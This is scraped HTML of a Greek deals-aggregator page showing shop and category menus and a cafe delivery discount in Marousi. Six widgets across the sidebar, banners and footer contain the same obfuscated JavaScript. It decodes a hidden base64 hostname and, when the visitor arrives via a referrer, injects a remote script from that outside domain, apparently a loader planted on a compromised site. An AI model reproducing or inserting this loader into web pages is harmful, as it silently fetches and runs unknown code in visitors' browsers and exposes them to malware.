                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
			</div>
									<div class="large-9 columns main-content">
							<!-- section -->
				<section>
													<!-- article -->
					<article id="post-1129141" class="post-1129141 deal type-deal status-publish has-post-thumbnail hentry deal_location-online-deals deal_location-all deal_category-diafora deal_shop-flashdeals">
						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="row">
									<div class="large-6 columns single-deal-image">
				                        <a href="https://www.bonusdeals.gr/get-deal/?id=1129141" target="_blank">
				                        <img width="328" height="197" src="https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001.png 328w, https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001-300x180.png 300w, https://www.bonusdeals.gr/wp-content/uploads/2022/03/thumb_bookabar_new_delivery_001-200x120.png 200w" sizes="(max-width: 328px) 100vw, 328px" />				                        </a>
									</div>
									<div class="large-6 columns">
										<div class="single-deal-title">
											Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά										</div>
										<div class="single-deal-price-box">
											<div class="row">
																								<div class="large-6 columns">
																								<span class="single-deal-price-text">3.50&euro;</span><br/><span class="single-deal-purchases-text"><i class="fa fa-shopping-cart"></i>&nbsp;Αγορές:8</span><br/>												</div>
																								<div class="large-6 columns">
																								<a class="button round" href="https://www.bonusdeals.gr/get-deal/?id=1129141" target="_blank">
												<i class="fa fa-cart-plus"></i>&nbsp;&nbsp;Δες την προσφορά!												</a>
																								</div>
																							</div>
										</div>
										<div class="single-deal-discount-box">
											<div class="row">
												<div class="large-4 columns">
												Αρχική τιμή: <span class="">7.20&euro;</span>												</div>
												<div class="large-4 columns">
												Έκπτωση: <span class="">51%</span>												</div>
												<div class="large-4 columns">
												Κερδίζετε: <span class="">3.7&euro;</span>												</div>
											</div>
										</div>
										<div class="single-deal-end-box">
										<i class="fa fa-clock-o fa-2x blue-icon"></i>&nbsp;Λήγει σε: &nbsp;0&nbsp;ω.&nbsp;0&nbsp;λ.										</div>
									</div>
								</div>
							</div>
						</div>
												<div class="row">
							<div class="large-12 columns white-box-column">
								<ul class="large-block-grid-3">
									<li>
									<i class="fa fa-archive"></i>&nbsp;&nbsp;
									Κατηγορία: <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα</a>									</li>
									<li>
									<i class="fa fa-map-marker"></i>&nbsp;&nbsp;
									Περιοχή: 									</li>
									<li>
									<i class="fa fa-globe"></i>&nbsp;&nbsp;
									Ιστοσελίδα: <a href="https://www.bonusdeals.gr/deal_shop/flashdeals" class="deals_list_item_shop_text" itemprop="url"><span itemprop="seller">Flash deals</span></a> 									</li>
								</ul>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="row">
																		<div class="large-12 columns">
																			<p><i class="fa fa-info-circle fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Πληροφορίες προσφοράς: </span></p>
										<div class="single-deal-text">
										<p>Delivery: -50% σε Επιλεγμένους Συνδυασμούς Ροφημάτων, Φαγητού &#038; Γλυκών, από το Bookabar Cafe Bar στο Μαρούσι</p>
										</div>
									</div>
																	</div>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
								<i class="fa fa-comment fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Συζήτηση:</span>
								<div id="facebook-comments"><fb:comments href="https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/" num_posts="2" width="680"></fb:comments></div>
							</div>
						</div>
						<div class="row">
							<div class="large-12 columns white-box-column">
							<i class="fa fa-comments fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Μοιραστείτε στα κοινωνικά δίκτυα:</span>&nbsp;&nbsp;
							<a href="http://www.facebook.com/share.php?u=https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/" alt="Share on Facebook"><i class="fa fa-facebook-square fa-2x"></i></a>&nbsp;&nbsp;<a href="http://twitter.com/home?status=Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά+-+https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/" alt="Share on Twitter"><i class="fa fa-twitter-square fa-2x"></i></a>&nbsp;&nbsp;<a href="https://m.google.com/app/plus/x/?v=compose&content=Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά - https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/" onclick="window.open('https://m.google.com/app/plus/x/?v=compose&content=Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά - https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/','gplusshare','width=880,height=650,left='+(screen.availWidth/2-225)+',top='+(screen.availHeight/2-150)+'');return false;" alt="Share on Google Plus"><i class="fa fa-google-plus-square fa-2x"></i></a>&nbsp;&nbsp;<a href="mailto:?subject=Delivery στο Μαρούσι: Ροφήματα, Φαγητό &#038; Γλυκά&body=https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/" alt="Email to friend"><i class="fa fa-envelope-square fa-2x"></i></a>&nbsp;&nbsp;
							<div class="fb-like" data-href="https://www.bonusdeals.gr/deal/delivery-%cf%83%cf%84%ce%bf-%ce%bc%ce%b1%cf%81%ce%bf%cf%8d%cf%83%ce%b9-%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%cf%86%ce%b1%ce%b3%ce%b7%cf%84%cf%8c-%ce%b3%ce%bb%cf%85%ce%ba%ce%ac/" data-send="false" data-layout="button_count" data-width="250" data-show-faces="false" data-font="trebuchet ms">
							</div>
						</div>
								                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-4" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-128" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                		                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-5" class="widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-129" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                		                		                <div class="single_banners text-center">
		                 <div id="black-studio-tinymce-6" class="widget widget_black_studio_tinymce"><div class="textwidget"><p><center><a style="width:100%!important;" href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi/"><img alt="Ξενοδοχεια Ημιδιατροφης προσφορες" border="0" src="https://www.bonusdeals.gr/wp-content/uploads/2015/04/banner-imidiatrofi.png" /></center></p>
</div></div><div id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		                </div>
		                						<div class="row">
							<div class="large-12 columns white-box-column">
								<div class="single-deal-box-title"><p>
									<h1>Προσφορές</h1>
									για&nbsp;<h2><a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα</a></h2>									στην περιοχή&nbsp;<h2></h2>&nbsp;</p>
								</div>
								<div class="single-deal-text">
								<p>Ψάχνετε φθηνές προσφορές για <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα</a> στην περιοχή ; Μη ψάχνετε άλλο – στο bonusdeals.gr prosfores θα βρείτε όλες τις προσφορές για <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα</a> στις καλύτερες τιμές!<br/><br/>Tο BonusDeals.gr συγκεντρώνει όλες τις προσφορές από όλα τα Deal sites &amp; e-eshops και τις παρουσιάζει για να μπορείτε να συγκρίνετε και να επιλέξετε τις προσφορές που επιθυμείτε. Οι εκπτώσεις στις προσφορές φτάνουν μέχρι και το -90%!<br/><br/>Μη χάνετε χρόνο, συγκρίνετε όλες τις προσφορές για φθηνά <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα</a> στην περιοχή  και επιλέξτε την προσφορά που θέλετε. Επίσης, σας δίνετε η δυνατότητα να επιλέξετε συγκεκριμένη περιοχή και συγκεκριμένη κατηγορία προσφοράς χρησιμοποιώντας τα φίλτρα αναζήτησης που βρίσκονται στο αριστερό Menu. Αφού επιλέξετε περιοχή και κατηγορία πατήστε ‘Φιλτράρισμα προσφορών’, και θα εμφανιστούν οι διαθέσιμες προσφορές σύμφωνα με τα κριτήρια επιλογής σας!<br/></br/>Τέλος, μπορείτε να βρείτε όλες τις προσφορές από το Deal site
								<a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals</a> 								 και να επιλέξετε το Deal που θέλετε!</p>
								</div>
							</div>
						</div>
						<div class="">
							<div class="large-12 columns white-box-column">
							<i class="fa fa-tags fa-2x"></i>&nbsp;&nbsp;<span class="single-deal-box-title">Ετικέτες:</span>
																					</div>
						</div>
					</article>
					<!-- /article -->
												</section>
				<!-- /section -->
			</div>
		</div>
	</main>
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
